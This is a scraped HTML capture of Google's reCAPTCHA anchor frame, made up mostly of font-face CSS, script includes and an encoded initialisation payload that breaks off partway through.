

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfWRCodAAAAAOqEis6pfthCPqGkTDaLdMD1siRl&co=aHR0cHM6Ly93d3cuZGhyZ2xvYmFsLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9n3yeuhzitg5
body_size: 49062
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="TJeHEGhi6D69IaBfvRahvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="TJeHEGhi6D69IaBfvRahvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TJeHEGhi6D69IaBfvRahvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DrTA8U8KbI2bClF98DwU2woh6T1IITcKcFGdZQWFeYG18cho/H8O1AgVlwpfDvlrDlMK5w68Aw5nDgAPDqE1LZsKew6HCmVwVNMK+LmfClMOVwp8Dw6/[base64]/DusORw7rCoHEdNsOpwpxywrgUwr3Chk0mPMKPw7xwFMOswoAEVRsUw7zDk8KkPcKbwqHDuMK2AsKIPC7DmcOowqQIwr/CuMKcwq7Dj8KXbsOlNy4iw7IZfcK+OMOPSCAIwqAxBzXDg3wiHW0Jw7DCp8Kfwp5cwprDm8ONagrCsynCu8OSP8O5w6/CrFfCo8O9OsO2HsOzaVREw7w6ZMKtUcOnB8KHw4LDkDHDjsK0w6APDsOdEWnDumx7wrkUF8O7FndqQsOtwoZlA3bCl2DDiGPChQ/ClkJhwqgPwpzDoR3CjgYEwq5uwobDqRTDusOidV7CmGDCrsOYwqLCocKTEGDDrsK8w6MkwqzDpsKnw5nDsx9LKBAJw5VIw6oVIxXCrDYzw7DCo8OTAjFXC8K/[base64]/ZcKdQwDCosOFYsOWw7h7TMOyQn7CmkQxf8K6wrjDmEPDu8KJLBYoLjvCpR99w70RWcK0w4DDgRtdwrYhwpPDlCrCtVDCimDDpsKqwpJ4AcKJJsKsw4h+wpTDiQHDiMK5w7/DjcOwI8K3fsO4ER45wpjCtBPCvT3DpnRFw65dw43CusOJw5x8H8K7TsO9w5/DjMKQWsKUwrzCr3vCpXPCsBfCvWJLw59DScKAw5t1b3wOwoPDhHNNdyTDiQbCvMOPRGdNw7/ChwnDoF4Ow6FVwq3Ck8O0wodKVMKRGcK1Y8Oww50rwofCvxM8NcKEIsKOw63DgMK2wrPDrsKYYMKOw6fCp8O1w6HCg8KZw58FwqhQQAE2FcKWw7HDrsObJ2RsOU0ew68DFBfCoMOxBMO2w6TCsMO3w5fDtMOIDcOpKirDg8KjM8OlZQ/DhsK8woVjwpfDssObw4bDvQ/Dj1TDsMKXYALDrQHDgQpDw5LCjMOrw6NrwoDCnMOSBMKfwrDClcKawoFvdcK3wp3CnjHDsH3DmwjDszbDuMOtd8KZwqHDgsOPwrrDg8ORw5nDrWLCpMOJK8KIQQTCicOva8Ofw4MACxxfBcOaAMKiUDxaREfDuMOFwpbDuMO6w5o3w7sMZw/DvnLDtHbDmMOLwoXDpWsfw5ZXdRZow6XDrBzDmBlMPXXDvwVew7XDniXCsMOlwrTDlhDDncOJw4pkw4gwwptFwqPDsMOWw5fCpBhMEwVVVxgQw4TDrcO6wrbCksK1w7XDjB3Cmhc1dxxzNcKZPVLDrRc3w5HCtcKsLcO6wrpQKcKOwqvDrcOJwos6w5nDusOsw6/Du8KZTsKJPi3CgcKew7bCtRbDiQ3DnsKJwpHDkTwKwoYxw5NPwqLCj8OFVwBiYljDs8KEGwvCh8KUw7bCnH4vw7/DtQ7Dh8KewqzDhVfChhNsXWArwojDr2zCq3kdSMOTwpohEj/DsyYUa8KTw6HDvBtxwqXDt8OMZ33CvVPDqMKUa8OVelvDrsOsMRkwTk4pUmYCwpbCjALDnzpZw77DsQ7DnmwhJsK6w